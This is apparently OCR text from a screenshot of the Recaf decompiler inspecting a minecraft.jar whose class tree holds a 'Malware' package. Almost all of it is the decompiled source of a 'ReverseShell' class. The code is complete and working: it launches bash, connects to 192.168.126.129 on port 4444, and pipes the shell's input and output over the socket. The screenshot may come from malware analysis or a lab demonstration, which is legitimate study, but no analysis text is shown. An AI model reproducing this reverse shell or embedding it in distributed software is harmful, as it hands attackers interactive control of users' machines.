 Recaf | minecraft.jar
File Config Search History Attach Mappings Plugins Help
minecraft.jar
classes (1859)
Malware
ReverseShell
com
joptsimple
net
org
skins
sun
files (125)
Search
ReverseShell ×
3 package Malware;
4
5 import java.io.IOException;
6 import java.io.InputStream;
7 import java.io.OutputStream;
8 import java.net.Socket;
9
10 public class ReverseShell {
11 public static void main(String[] args) {
12 try {
13 String host = "192.168.126.129";
14 int port = 4444;
15 String cmd = "/usr/bin/bash";
16 Process p = new ProcessBuilder(cmd).redirectErrorStream(true).start();
17 Socket s = new Socket(host, port);
18 InputStream pi = p.getInputStream();
19 InputStream pe = p.getErrorStream();
20 InputStream si = s.getInputStream();
21 OutputStream po = p.getOutputStream();
22 OutputStream so = s.getOutputStream();
23 while (!s.isClosed()) {
24 while (pi.available() > 0) {
25 so.write(pi.read());
26 }
27 while (pe.available() > 0) {
28 so.write(pe.read());
29 }
30 while (si.available() > 0) {
31 po.write(si.read());
32 }
33 so.flush();
34 po.flush();
35 try {
36 Thread.sleep(50L);
37 }
38 catch (InterruptedException e) {
39 e.printStackTrace();
40 }
41 try {
42 p.exitValue();
43 break;
44 }
45 catch (Exception exception) {
46 }
47 }
48 p.destroy();
49 s.close();
50 }
51 catch (IOException e) {
52 e.printStackTrace();
53 }
54 }